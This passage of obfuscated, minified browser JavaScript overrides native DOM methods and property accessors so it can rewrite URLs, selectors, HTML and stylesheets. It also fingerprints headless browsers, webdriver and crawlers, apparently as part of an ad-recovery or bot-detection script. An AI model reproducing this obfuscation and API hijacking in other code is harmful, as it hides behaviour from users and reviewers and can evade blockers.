S9['A'][vh(0x5dd)](LI)[vh(0xdf8)][vh(0x655)](this,(0x0,Sn['md'])(LA));},LA=>(0x0,S8['Bo'])(LE,LA)),ar(LI,Y1(0x34c),Y1(0x9c1),function(LA){const vf=Y1;return vf(0xb5b)!=typeof LA&&(LA=LI[vf(0x7d9)](LA)),S9['A'][vf(0x5dd)](LI)[vf(0x494)][vf(0x655)](this,(0x0,Sn['md'])(LA));},LA=>(0x0,S8['Bo'])(LE,LA)),ar(LI,Y1(0xbfb),Y1(0x70c),function(LA){const ve=Y1;return S9['A'][ve(0x5dd)](LI)[ve(0x9f8)][ve(0x655)](this,(0x0,Sn['md'])(LA));},LA=>(0x0,S8['Bo'])(LE,LA)),ar(LI,Y1(0xbfb),Y1(0x723),function(LA){const vF=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk),'tagNameFilter':Lk=>(0x0,S8['ts'])(LE,Lk)}),LO=S9['A'][vF(0x5dd)](LI)[vF(0x825)][vF(0x655)](this,LG);return LA!==LG&&null===LO?S9['A'][vF(0x5dd)](LI)[vF(0x825)][vF(0x655)](this,LA):LO;},LA=>LA),ar(LI,Y1(0xbfb),Y1(0xabf),function(LA){const vm=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk),'tagNameFilter':Lk=>(0x0,S8['ts'])(LE,Lk)}),LO=S9['A'][vm(0x5dd)](LI)[vm(0xb96)][vm(0x655)](this,LG);return LA!==LG&&0x0===LO[vm(0xe51)]?S9['A'][vm(0x5dd)](LI)[vm(0xb96)][vm(0x655)](this,LA):LO;},LA=>LA),ar(LI,Y1(0xbfb),Y1(0x97e),function(LA){const vY=Y1;return(0x0,S8['ts'])(LE,LA)&&(LA=vY(0xb2a)+(0x0,Sn['md'])(LA)),S9['A'][vY(0x5dd)](LI)[vY(0x6b0)][vY(0x655)](this,LA);}),ar(LI,Y1(0xbfb),Y1(0xcf2),function(LA){const vv=Y1;return(0x0,S8['ts'])(LE,LA)&&(LA=vv(0xb2a)+(0x0,Sn['md'])(LA)),S9['A'][vv(0x5dd)](LI)[vv(0xb18)][vv(0x655)](this,LA);}),aP(LI,Y1(0xec6),Y1(0x7f1),{'get':function(){const vg=Y1;for(var LA=arguments[vg(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][vg(0x5dd)](LI)[vg(0xc94)][vg(0x5dd)][vg(0x433)](this,LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[vg(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const vj=Y1,LG=S9['A'][vj(0x5dd)](LI)[vj(0xc35)][vj(0x655)](this,vj(0x659));(0x0,S8['pI'])(LE,LA)&&(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':vj(0xe1b)===LG?S0['MN'][vj(0xafc)]:S0['MN'][vj(0x378)],'baseUrl':S9['A'][vj(0x5dd)](LI)[vj(0x52a)][vj(0x5dd)][vj(0x433)](LI[vj(0x34c)]),'endpoint':S1['A'][vj(0xd3b)]}));for(var LO=arguments[vj(0xe51)],Lk=new Array(LO>0x1?LO-0x1:0x0),LB=0x1;LB<LO;LB++)Lk[LB-0x1]=arguments[LB];return S9['A'][vj(0x5dd)](LI)[vj(0xc94)][vj(0x5c1)][vj(0x655)](this,LA,...Lk);}}),aP(LI,Y1(0xec6),Y1(0x659),{'get':function(){const vX=Y1;for(var LA=arguments[vX(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][vX(0x5dd)](LI)[vX(0x75f)][vX(0x5dd)][vX(0x433)](this,LG);return(0x0,Sn['_'])(Lk)&&(Lk=(0x0,Sn['ks'])(Lk)),Lk;},'set':function(LA){const vW=Y1;[vW(0xe1b),vW(0x425),vW(0x9ba),vW(0xf99)][vW(0x9b4)](LA)||LA&&(0x0,S8['Bo'])(LE,LA)&&(LA=(0x0,Sn['md'])(LA));for(var LG=arguments[vW(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return S9['A'][vW(0x5dd)](LI)[vW(0x75f)][vW(0x5c1)][vW(0x655)](this,LA,...LO);}}),aP(LI,Y1(0x967),Y1(0x8df),{'get':function(){const vH=Y1,LA=S9['A'][vH(0x5dd)](LI)[vH(0xc35)][vH(0x655)](this,vH(0x692));for(var LG=arguments[vH(0xe51)],LO=new Array(LG),Lk=0x0;Lk<LG;Lk++)LO[Lk]=arguments[Lk];const LB=S9['A'][vH(0x5dd)](LI)[vH(0xc02)][vH(0x5dd)][vH(0x655)](this,...LO);if(aG(LI,LB,LA)){if(ac(LB),Lz[vH(0x655)](this))aT(LC,LB);else{if(L3(LC,LB,LE),!LB[vH(0x762)]){const Lq=aD(LB,LC,LE);Lq();const LK=setInterval(()=>{const vc=vH,Ls=S9['A'][vc(0x5dd)](LI)[vc(0xc35)][vc(0x655)](this,vc(0x692));aG(LI,LB,Ls)?Lq():clearInterval(LK);},0x3e8);LB[vH(0x762)]=Lq;}}}return S9['A'][vH(0x5dd)](LI)[vH(0x866)][vH(0x5dd)][vH(0x655)](this,...LO);}}),aP(LI,Y1(0x967),Y1(0xa4e),{'get':function(){const vT=Y1;for(var LA=arguments[vT(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];const Lk=S9['A'][vT(0x5dd)](LI)[vT(0xc02)][vT(0x5dd)][vT(0x655)](this,...LG);if(!Lk)return Lk;const LB=S9['A'][vT(0x5dd)](LI)[vT(0xc35)][vT(0x655)](this,vT(0x692));if(aG(LI,Lk,LB)){if(ac(Lk),Lz[vT(0x655)](this))aT(LC,Lk);else{if(L3(LC,Lk,LE),!Lk[vT(0x762)]){const Lq=aD(Lk,LC,LE);Lq();const LK=setInterval(()=>{const vo=vT,Ls=S9['A'][vo(0x5dd)](LI)[vo(0xc35)][vo(0x655)](this,vo(0x692));aG(LI,Lk,Ls)?Lq():clearInterval(LK);},0x3e8);Lk[vT(0x762)]=Lq;}}}if(LB&&(0x0,S0['EW'])(LB)){const Ls=new URL((0x0,S0['sH'])(LB)[vT(0x3b5)]);if((vT(0x3c0)===Ls[vT(0x361)]||vT(0x87f)===Ls[vT(0x361)])&&Ls[vT(0xe77)][vT(0x9b4)](vT(0x477))||vT(0xb6a)===Ls[vT(0x361)]&&Ls[vT(0xe77)][vT(0x9b4)](vT(0xede))||vT(0x69f)===Ls[vT(0x361)]&&'/'===Ls[vT(0xe77)])return ag[vT(0x5dd)](LI,Lk);}return Lk;}}),aP(LI,Y1(0xaf3),Y1(0x1cf),{'get':function(){const vw=Y1;for(var LA=arguments[vw(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];const Lk=S9['A'][vw(0x5dd)](LI)[vw(0xf1e)][vw(0x5dd)][vw(0x655)](this,...LG),LB=S9['A'][vw(0x5dd)](LI)[vw(0x26c)][vw(0x5dd)][vw(0x655)](this);if(vw(0xb5b)==typeof LB&&LB[vw(0x9b4)](vw(0x101c)))try{const Lq=JSON[vw(0xcb4)](LB);if(vw(0x1d7)===Lq[vw(0x1fc)]&&vw(0x49a)===Lq[vw(0x7ef)])return Lk;}catch(LK){}return vw(0x3a8)==typeof LB&&LB[vw(0x1ba)]||S1['A'][vw(0xd3b)]!==S9['A'][vw(0x5dd)](LI)[vw(0xdad)][vw(0x5dd)][vw(0x655)](this)||(Ls=>!(vw(0xb5b)!=typeof Ls||!Ls[vw(0x945)](vw(0x62c))))(LB)?Lk:ag[vw(0x5dd)](LI,Lk);}}),aP(LI,Y1(0x967),Y1(0x96f),{'get':function(){const vC=Y1;for(var LA=arguments[vC(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];return S9['A'][vC(0x5dd)](LI)[vC(0xc8e)][vC(0x5dd)][vC(0x655)](this,...LG);},'set':function(LA){const vI=Y1;if(!LA)return S9['A'][vI(0x5dd)](LI)[vI(0xc8e)][vI(0x5c1)][vI(0x655)](this,LA);LA=LA[vI(0xf29)]();const LG=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':S1['A'][vI(0xd3b)]+vI(0x102d),'kind':S0['MN'][vI(0x9e0)],'baseUrl':S9['A'][vI(0x5dd)](LI)[vI(0x52a)][vI(0x5dd)][vI(0x433)](LI[vI(0x34c)]),'endpoint':S1['A'][vI(0xd3b)]});return LA=LA[vI(0x9b4)](LG)?ah({'_window':LI,'protectUrlContext':LC,'html':LA}):vI(0xa5b)[vI(0x1d4)](aV,vI(0x6fd))[vI(0x1d4)](LG,vI(0xa04))[vI(0x1d4)]((0x0,ax['x'])()['id'],vI(0x327))+ah({'_window':LI,'protectUrlContext':LC,'html':LA}),S9['A'][vI(0x5dd)](LI)[vI(0xc8e)][vI(0x5c1)][vI(0x655)](this,LA);}},Lz),aP(LI,Y1(0xfba),Y1(0x6d8),{'get':function(){const vE=Y1;var LA,LG;return null!==(LA=null===(LG=this[vE(0x9b3)])||void 0x0===LG?void 0x0:LG[vE(0x6d8)])&&void 0x0!==LA?LA:S9['A'][vE(0x5dd)](LI)[vE(0x4c2)][vE(0x5dd)][vE(0x655)](this);}}),aP(LI,Y1(0xfba),Y1(0xcd0),{'get':function(){const vr=Y1;var LA,LG;return null!==(LA=null===(LG=this[vr(0x9b3)])||void 0x0===LG?void 0x0:LG[vr(0xcd0)])&&void 0x0!==LA?LA:S9['A'][vr(0x5dd)](LI)[vr(0x2ab)][vr(0x5dd)][vr(0x655)](this);}}),aP(LI,Y1(0xfba),Y1(0x77f),{'get':function(){const vP=Y1;var LA,LG;return null!==(LA=null===(LG=this[vP(0x9b3)])||void 0x0===LG?void 0x0:LG[vP(0x77f)])&&void 0x0!==LA?LA:S9['A'][vP(0x5dd)](LI)[vP(0x25c)][vP(0x5dd)][vP(0x655)](this);}}),aP(LI,Y1(0xfba),Y1(0x2a7),{'get':function(){const vz=Y1;var LA,LG;return null!==(LA=null===(LG=this[vz(0x9b3)])||void 0x0===LG?void 0x0:LG[vz(0x2a7)])&&void 0x0!==LA?LA:S9['A'][vz(0x5dd)](LI)[vz(0x7e6)][vz(0x5dd)][vz(0x655)](this);}}),aP(LI,Y1(0xfba),Y1(0x875),{'get':function(){const vA=Y1;var LA,LG;return null!==(LA=null===(LG=this[vA(0x9b3)])||void 0x0===LG?void 0x0:LG[vA(0x875)])&&void 0x0!==LA?LA:S9['A'][vA(0x5dd)](LI)[vA(0x7af)][vA(0x5dd)][vA(0x655)](this);}}),aP(LI,Y1(0xfba),Y1(0xd91),{'get':function(){const vG=Y1;var LA,LG;return null!==(LA=null===(LG=this[vG(0x9b3)])||void 0x0===LG?void 0x0:LG[vG(0xd91)])&&void 0x0!==LA?LA:S9['A'][vG(0x5dd)](LI)[vG(0xd2f)][vG(0x5dd)][vG(0x655)](this);}}),ar(LI,Y1(0x5c6),Y1(0x76d),function(LA){const vO=Y1;if(this instanceof LI[vO(0x1ec)]&&vO(0x7d6)===this[vO(0x691)][vO(0xb87)]()&&LA instanceof LI[vO(0x838)]){const LG=S9['A'][vO(0x5dd)](LI)[vO(0xd60)][vO(0x5dd)][vO(0x655)](LA);if((0x0,S8['xP'])(LE,LG))try{S9['A'][vO(0x5dd)](LI)[vO(0xd60)][vO(0x5c1)][vO(0x655)](LA,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LG,'idFilter':LO=>(0x0,S8['Bo'])(LE,LO),'urlFilter':LO=>(0x0,S8['pI'])(LE,LO),'attributeFilter':LO=>(0x0,S8['yu'])(LE,LO)}));}catch(LO){}}return S9['A'][vO(0x5dd)](LI)[vO(0x550)][vO(0x655)](this,LA);}),ar(LI,Y1(0x4a3),Y1(0x268),function(LA){const vk=Y1;for(var LG=arguments[vk(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];if(this instanceof LI[vk(0x4a3)]&&LA instanceof LI[vk(0xf76)]){const LB=Array[vk(0x4e5)](LA[vk(0x95d)])[vk(0x57d)](Lq=>Lq instanceof LI[vk(0x838)]?S9['A'][vk(0x5dd)](LI)[vk(0xd60)][vk(0x5dd)][vk(0x655)](Lq):'');return S9['A'][vk(0x5dd)](LI)[vk(0xd60)][vk(0x5c1)][vk(0x655)](LA,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LB[vk(0xfd6)](''),'idFilter':Lq=>(0x0,S8['Bo'])(LE,Lq),'urlFilter':Lq=>(0x0,S8['pI'])(LE,Lq),'attributeFilter':Lq=>(0x0,S8['yu'])(LE,Lq)})),S9['A'][vk(0x5dd)](LI)[vk(0xa7d)][vk(0x655)](this,LA,...LO);}return S9['A'][vk(0x5dd)](LI)[vk(0xa7d)][vk(0x655)](this,LA,...LO);}),Object[Y1(0xf82)](LI)[Y1(0x3a0)](LA=>{const vB=Y1;try{if(!LA[vB(0x945)](vB(0x935))||!LA[vB(0x839)](vB(0x1ec)))return;const LG=[vB(0xc53),vB(0xade)];for(const LO of LG){const Lk=LI[vB(0x1011)][vB(0xb30)](LI[LA][vB(0xdb7)],LO);Lk&&LI[vB(0x1011)][vB(0xae3)](LI[LA][vB(0xdb7)],LO,{'get':function(){const vq=vB;for(var LB=arguments[vq(0xe51)],Lq=new Array(LB),LK=0x0;LK<LB;LK++)Lq[LK]=arguments[LK];if(!(0x0,S8['sU'])(LE,this))return Lk[vq(0x5dd)][vq(0x655)](this,...Lq);let Ls=Lk[vq(0x5dd)][vq(0x655)](this,...Lq);return vq(0xb5b)==typeof Ls&&Ls[vq(0x945)](vq(0x42c))&&(Ls=Ls[vq(0x3d2)](0x3)),Ls;},'set':function(LB){const vK=vB;for(var Lq=arguments[vK(0xe51)],LK=new Array(Lq>0x1?Lq-0x1:0x0),Ls=0x1;Ls<Lq;Ls++)LK[Ls-0x1]=arguments[Ls];return(0x0,S8['sU'])(LE,this)?(vK(0xb5b)!=typeof LB&&vK(0x602)!=typeof LB||(LB=vK(0x42c)+LB),Lk[vK(0x5dd)][vK(0x655)](this)===LB?LB:Lk[vK(0x5c1)][vK(0x655)](this,LB,...LK)):Lk[vK(0x5c1)][vK(0x655)](this,LB,...LK);}});}}catch(LB){}});}const L4=LC=>{try{LC();}catch(LI){}};function L5(LC){const vs=Rn;var LI;if(S4['A'][vs(0x451)](vs(0x7aa)),null!==(LI=window[vs(0xcfa)])&&void 0x0!==LI&&LI[vs(0xb08)])return;const LE=window[vs(0xcfa)]||[];window[vs(0xcfa)]={'push':Lz=>L4(Lz),'__replaced':!0x0};for(const Lz of[...LE][vs(0x36d)]())L4(Lz);const Lr=LA=>{const vl=vs;vl(0x359)===LA[vl(0xd0e)]?LA[vl(0xe1d)](...LA[vl(0x4c4)]):vl(0xfa5)===LA[vl(0xd0e)]?LA[vl(0xe1d)]():vl(0xdbc)===LA[vl(0xd0e)]&&LA[vl(0xb13)]();},LP=window[vs(0x4cc)]||[];window[vs(0x4cc)]={'push':LA=>setTimeout(()=>Lr(LA),0x0)};for(const LA of LP)L4(()=>Lr(LA));}function L6(LC){const vd=Rn;return vd(0xcd6)===function(LI){const vD=vd;try{return new URL(LI)[vD(0x58c)][vD(0x5dd)](vD(0xe0f))||'';}catch(LE){return'';}}(LC);}var L7=L(0x1fbd);const L8=class{static[Rn(0xa55)](){const g0=Rn;var LC,LI;let LE=arguments[g0(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g0(0xf85),Lr=!(arguments[g0(0xe51)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const LP=Date[g0(0x713)](),Lz=LP-LP%0x5265c00,LA=Lz-0x5265c00,LG=Lz+0x5265c00,LO=g0(0x18b)+(0x0,L0['t'])(LE+'_'+Lz),Lk=g0(0x18b)+(0x0,L0['t'])(LE+'_'+LA),LB=g0(0x18b)+(0x0,L0['t'])(LE+'_'+LG);return LO===Lk||LO===LB||Lk===LB||!(null!==(LC=null!==(LI=window[LO])&&void 0x0!==LI?LI:window[Lk])&&void 0x0!==LC?LC:window[LB])&&(Lr&&(window[LO]=!0x0,window[Lk]=!0x0,window[LB]=!0x0),!0x0);}};var L9,LS=L(0xbb5),La=/bot|crawl|http|lighthouse|scan|search|spider/i,LL=function(LC,LI){const g1=Rn;return LL=Object[g1(0x43f)]||{'__proto__':[]}instanceof Array&&function(LE,Lr){const g2=g1;LE[g2(0xc5f)]=Lr;}||function(LE,Lr){const g3=g1;for(var LP in Lr)Object[g3(0xdb7)][g3(0xab9)][g3(0x655)](Lr,LP)&&(LE[LP]=Lr[LP]);},LL(LC,LI);};function Ln(LC,LI,LE,Lr){return new(LE||(LE=Promise))(function(LP,Lz){const g7=a2a;function LA(Lk){const g4=a2a;try{LO(Lr[g4(0xc55)](Lk));}catch(LB){Lz(LB);}}function LG(Lk){const g5=a2a;try{LO(Lr[g5(0xd9e)](Lk));}catch(LB){Lz(LB);}}function LO(Lk){const g6=a2a;var LB;Lk[g6(0x254)]?LP(Lk[g6(0xd23)]):(LB=Lk[g6(0xd23)],LB instanceof LE?LB:new LE(function(Lq){Lq(LB);}))[g6(0xb86)](LA,LG);}LO((Lr=Lr[g7(0x433)](LC,LI||[]))[g7(0xc55)]());});}function Ly(LC,LI){const g8=Rn;var LE,Lr,LP,Lz,LA={'label':0x0,'sent':function(){if(0x1&LP[0x0])throw LP[0x1];return LP[0x1];},'trys':[],'ops':[]};return Lz={'next':LG(0x0),'throw':LG(0x1),'return':LG(0x2)},g8(0x1ca)==typeof Symbol&&(Lz[Symbol[g8(0xf1c)]]=function(){return this;}),Lz;function LG(LO){return function(Lk){return function(LB){const g9=a2a;if(LE)throw new TypeError(g9(0x86f));for(;Lz&&(Lz=0x0,LB[0x0]&&(LA=0x0)),LA;)try{if(LE=0x1,Lr&&(LP=0x2&LB[0x0]?Lr[g9(0xa00)]:LB[0x0]?Lr[g9(0xd9e)]||((LP=Lr[g9(0xa00)])&&LP[g9(0x655)](Lr),0x0):Lr[g9(0xc55)])&&!(LP=LP[g9(0x655)](Lr,LB[0x1]))[g9(0x254)])return LP;switch(Lr=0x0,LP&&(LB=[0x2&LB[0x0],LP[g9(0xd23)]]),LB[0x0]){case 0x0:case 0x1:LP=LB;break;case 0x4:return LA[g9(0xeb8)]++,{'value':LB[0x1],'done':!0x1};case 0x5:LA[g9(0xeb8)]++,Lr=LB[0x1],LB=[0x0];continue;case 0x7:LB=LA[g9(0x63d)][g9(0xeed)](),LA[g9(0x1cc)][g9(0xeed)]();continue;default:if(!((LP=(LP=LA[g9(0x1cc)])[g9(0xe51)]>0x0&&LP[LP[g9(0xe51)]-0x1])||0x6!==LB[0x0]&&0x2!==LB[0x0])){LA=0x0;continue;}if(0x3===LB[0x0]&&(!LP||LB[0x1]>LP[0x0]&&LB[0x1]<LP[0x3])){LA[g9(0xeb8)]=LB[0x1];break;}if(0x6===LB[0x0]&&LA[g9(0xeb8)]<LP[0x1]){LA[g9(0xeb8)]=LP[0x1],LP=LB;break;}if(LP&&LA[g9(0xeb8)]<LP[0x2]){LA[g9(0xeb8)]=LP[0x2],LA[g9(0x63d)][g9(0xbf0)](LB);break;}LP[0x2]&&LA[g9(0x63d)][g9(0xeed)](),LA[g9(0x1cc)][g9(0xeed)]();continue;}LB=LI[g9(0x655)](LC,LA);}catch(Lq){LB=[0x6,Lq],Lr=0x0;}finally{LE=LP=0x0;}if(0x5&LB[0x0])throw LB[0x1];return{'value':LB[0x0]?LB[0x1]:void 0x0,'done':!0x0};}([LO,Lk]);};}}function LZ(LC,LI,LE){const gS=Rn;if(LE||0x2===arguments[gS(0xe51)]){for(var Lr,LP=0x0,Lz=LI[gS(0xe51)];LP<Lz;LP++)!Lr&&LP in LI||(Lr||(Lr=Array[gS(0xdb7)][gS(0x3d2)][gS(0x655)](LI,0x0,LP)),Lr[LP]=LI[LP]);}return LC[gS(0x1d4)](Lr||Array[gS(0xdb7)][gS(0x3d2)][gS(0x655)](LI));}Object[Rn(0x42b)],Object[Rn(0x42b)],Rn(0x1ca)==typeof SuppressedError&&SuppressedError;var LJ=Rn(0x7f6),LN=Rn(0x3e5),LQ=Rn(0x48d),Lp=Rn(0xea4),LV=Rn(0xa98),Lx=Rn(0xcf1),Lu=function(LC){function LI(LE,Lr){const ga=a2a;var LP=LC[ga(0x655)](this,Lr)||this;return LP[ga(0xeca)]=LE,LP[ga(0xace)]=ga(0x662),Object[ga(0x43f)](LP,LI[ga(0xdb7)]),LP;}return function(LE,Lr){const gL=a2a;if(gL(0x1ca)!=typeof Lr&&null!==Lr)throw new TypeError(gL(0xeb2)+String(Lr)+gL(0x478));function LP(){const gn=gL;this[gn(0x236)]=LE;}LL(LE,Lr),LE[gL(0xdb7)]=null===Lr?Object[gL(0x42b)](Lr):(LP[gL(0xdb7)]=Lr[gL(0xdb7)],new LP());}(LI,LC),LI;}(Error);function Li(LC){return Ln(this,void 0x0,void 0x0,function(){var LI,LE,Lr=this;return Ly(this,function(LP){const gy=a2a;switch(LP[gy(0xeb8)]){case 0x0:return LI={},LE=Object[gy(0xe7e)](LC),[0x4,Promise[gy(0x42f)](LE[gy(0x57d)](function(Lz){return Ln(Lr,void 0x0,void 0x0,function(){var LA,LG,LO,Lk,LB;return Ly(this,function(Lq){const gZ=a2a;switch(Lq[gZ(0xeb8)]){case 0x0:LA=LC[Lz],Lq[gZ(0xeb8)]=0x1;case 0x1:return Lq[gZ(0x1cc)][gZ(0xbf0)]([0x1,0x3,,0x4]),LG=LI,LO=Lz,LB={},[0x4,LA()];case 0x2:return LG[LO]=(LB[gZ(0xd23)]=Lq[gZ(0x5c4)](),LB[gZ(0xeca)]=0x0,LB),[0x3,0x4];case 0x3:return Lk=Lq[gZ(0x5c4)](),LI[Lz]=Lk instanceof Lu?{'state':Lk[gZ(0xeca)],'error':''[gZ(0x1d4)](Lk[gZ(0xace)],':\x20')[gZ(0x1d4)](Lk[gZ(0xa2d)])}:{'state':-0x3,'error':Lk instanceof Error?''[gZ(0x1d4)](Lk[gZ(0xace)],':\x20')[gZ(0x1d4)](Lk[gZ(0xa2d)]):String(Lk)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return LP[gy(0x5c4)](),[0x2,LI];}});});}function LU(LC,LI){const gJ=Rn;return-0x1!==LC[gJ(0xd9c)](LI);}function Lb(LC,LI){const gt=Rn;return-0x1!==LC[gt(0xd9c)](LI);}function LM(LC){const gN=Rn;return Object[gN(0xf82)](LC);}function LR(LC){const gQ=Rn;for(var LI=[],LE=0x1;LE<arguments[gQ(0xe51)];LE++)LI[LE-0x1]=arguments[LE];for(var Lr=function(LG){const gp=gQ;if(gp(0xb5b)==typeof LG){if(LU(LC,LG))return{'value':!0x0};}else{if(null!=function(LO,Lk){const gV=gp;if(gV(0xaf6)in LO)return LO[gV(0xaf6)](Lk);for(var LB=0x0;LB<LO[gV(0xe51)];LB++)if(Lk(LO[LB]))return LO[LB];}(LC,function(LO){const gx=gp;return LG[gx(0x8b8)](LO);}))return{'value':!0x0};}},LP=0x0,Lz=LI;LP<Lz[gQ(0xe51)];LP++){var LA=Lr(Lz[LP]);if(gQ(0x3a8)==typeof LA)return LA[gQ(0xd23)];}return!0x1;}function Lh(LC){const gu=Rn;return LC[gu(0x641)](function(LI,LE){return LI+(LE?0x1:0x0);},0x0);}var Lf={'detectAppVersion':function(LC){const gi=Rn;var LI=LC[gi(0xabc)];return 0x0===LI[gi(0xeca)]&&(/headless/i[gi(0x8b8)](LI[gi(0xd23)])?LV:/electron/i[gi(0x8b8)](LI[gi(0xd23)])?LJ:/slimerjs/i[gi(0x8b8)](LI[gi(0xd23)])?Lp:void 0x0);},'detectDocumentAttributes':function(LC){const gU=Rn;var LI=LC[gU(0xbb1)];return 0x0===LI[gU(0xeca)]&&(LR(LI[gU(0xd23)],gU(0x48d),gU(0xd5f),gU(0xf5e))?LQ:void 0x0);},'detectErrorTrace':function(LC){const gb=Rn;var LI=LC[gb(0x9e2)];return 0x0===LI[gb(0xeca)]&&(/PhantomJS/i[gb(0x8b8)](LI[gb(0xd23)])?LN:void 0x0);},'detectEvalLengthInconsistency':function(LC){const gM=Rn;var LI=LC[gM(0xaf7)],LE=LC[gM(0xd07)],Lr=LC[gM(0xbbc)];if(0x0===LI[gM(0xeca)]&&0x0===LE[gM(0xeca)]&&0x0===Lr[gM(0xeca)]){var LP=LI[gM(0xd23)];return gM(0xcf1)!==Lr[gM(0xd23)]&&(0x25===LP&&!LU([gM(0x59f),gM(0x6d3)],Lr[gM(0xd23)])||0x27===LP&&!LU([gM(0x73a)],LE[gM(0xd23)])||0x21===LP&&!LU([gM(0xedc)],Lr[gM(0xd23)]));}},'detectFunctionBind':function(LC){const gR=Rn;if(-0x2===LC[gR(0x90a)][gR(0xeca)])return LN;},'detectLanguagesLengthInconsistency':function(LC){const gh=Rn;var LI=LC[gh(0xa60)];if(0x0===LI[gh(0xeca)]&&0x0===LI[gh(0xd23)][gh(0xe51)])return LV;},'detectNotificationPermissions':function(LC){const gf=Rn;var LI=LC[gf(0x8fd)],LE=LC[gf(0xd07)];return 0x0===LE[gf(0xeca)]&&gf(0x5bd)===LE[gf(0xd23)]&&(0x0===LI[gf(0xeca)]&&LI[gf(0xd23)]?LV:void 0x0);},'detectPluginsArray':function(LC){const ge=Rn;var LI=LC[ge(0x1018)];if(0x0===LI[ge(0xeca)]&&!LI[ge(0xd23)])return LV;},'detectPluginsLengthInconsistency':function(LC){const gF=Rn;var LI=LC[gF(0xfa6)],LE=LC[gF(0xc2e)],Lr=LC[gF(0xd07)],LP=LC[gF(0xbbc)];if(0x0===LI[gF(0xeca)]&&0x0===LE[gF(0xeca)]&&0x0===Lr[gF(0xeca)]&&0x0===LP[gF(0xeca)]&&gF(0x5bd)===Lr[gF(0xd23)]&&!LE[gF(0xd23)]&&gF(0xedc)===LP[gF(0xd23)])return 0x0===LI[gF(0xd23)]?LV:void 0x0;},'detectProcess':function(LC){const gm=Rn;var LI,LE=LC[gm(0xf52)];return 0x0===LE[gm(0xeca)]&&(gm(0xb35)===LE[gm(0xd23)][gm(0xd0e)]||null!=(null===(LI=LE[gm(0xd23)][gm(0x988)])||void 0x0===LI?void 0x0:LI[gm(0x7f6)])?LJ:void 0x0);},'detectUserAgent':function(LC){const gY=Rn;var LI=LC[gY(0x265)];return 0x0===LI[gY(0xeca)]&&(/PhantomJS/i[gY(0x8b8)](LI[gY(0xd23)])?LN:/Headless/i[gY(0x8b8)](LI[gY(0xd23)])?LV:/Electron/i[gY(0x8b8)](LI[gY(0xd23)])?LJ:/slimerjs/i[gY(0x8b8)](LI[gY(0xd23)])?Lp:void 0x0);},'detectWebDriver':function(LC){const gv=Rn;var LI=LC[gv(0x68f)];if(0x0===LI[gv(0xeca)]&&LI[gv(0xd23)])return LV;},'detectWebGL':function(LC){const gg=Rn;var LI=LC[gg(0xb06)];if(0x0===LI[gg(0xeca)]){var LE=LI[gg(0xd23)],Lr=LE[gg(0x572)],LP=LE[gg(0xb35)];if(gg(0x9a6)==Lr&&gg(0x9d2)==LP)return LV;}},'detectWindowExternal':function(LC){const gj=Rn;var LI=LC[gj(0x3ac)];return 0x0===LI[gj(0xeca)]&&(/Sequentum/i[gj(0x8b8)](LI[gj(0xd23)])?gj(0xe11):void 0x0);},'detectWindowSize':function(LC){const gX=Rn;var LI=LC[gX(0xc61)],LE=LC[gX(0xd27)];if(0x0!==LI[gX(0xeca)]||0x0!==LE[gX(0xeca)])return!0x1;var Lr=LI[gX(0xd23)],LP=Lr[gX(0x3ed)],Lz=Lr[gX(0x98c)];return LE[gX(0xd23)]&&0x0===LP&&0x0===Lz?LV:void 0x0;},'detectMimeTypesConsistent':function(LC){const gW=Rn;var LI=LC[gW(0x420)];if(0x0===LI[gW(0xeca)]&&!LI[gW(0xd23)])return Lx;},'detectProductSub':function(LC){const gH=Rn;var LI=LC[gH(0x709)],LE=LC[gH(0xd07)];return 0x0===LI[gH(0xeca)]&&0x0===LE[gH(0xeca)]&&(gH(0x5bd)!==LE[gH(0xd23)]&&gH(0xa51)!==LE[gH(0xd23)]&&gH(0x31b)!==LE[gH(0xd23)]&&gH(0x9db)!==LE[gH(0xd23)]||gH(0xb85)===LI[gH(0xd23)]?void 0x0:Lx);},'detectDistinctiveProperties':function(LC){const gc=Rn;var LI=LC[gc(0x22d)];if(0x0!==LI[gc(0xeca)])return!0x1;var LE,Lr=LI[gc(0xd23)];for(LE in Lr)if(Lr[LE])return LE;}};function LF(){const gT=Rn;var LC,LI,LE=window,Lr=navigator;return Lh([gT(0x7e1)in Lr,gT(0xfa1)in Lr,0x0===Lr[gT(0x572)][gT(0xd9c)](gT(0xf03)),gT(0xb4b)in LE,gT(0x196)in LE,gT(0xdae)in LE,gT(0x5be)in LE])>=0x5?gT(0xedc):Lh([gT(0x3be)in LE,gT(0x5d9)in LE,gT(0xa18)in LE,0x0===Lr[gT(0x572)][gT(0xd9c)](gT(0x4ee)),gT(0xed3)in Lr,gT(0xbfe)in LE])>=0x4?gT(0x59f):Lh([gT(0x4d5)in navigator,gT(0xd8b)in(null!==(LI=null===(LC=document[gT(0x4a5)])||void 0x0===LC?void 0x0:LC[gT(0x7d6)])&&void 